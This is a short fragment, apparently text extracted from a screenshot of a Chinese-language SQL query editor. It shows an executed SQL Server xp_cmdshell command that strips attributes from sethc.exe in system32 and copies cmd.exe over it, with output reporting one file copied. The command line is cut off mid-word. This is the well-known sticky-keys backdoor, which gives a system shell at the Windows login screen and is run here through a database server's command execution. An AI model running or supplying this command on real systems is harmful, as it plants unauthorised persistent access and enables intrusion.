 查询创建工具 查询编辑器
1 exec xp_cmdshell 'cd c:\windows\system32\ && attrib -s -r -h sethc.exe && copy cmd.exe set
信息 结果1
output
已复制 1 个文件。
(Null)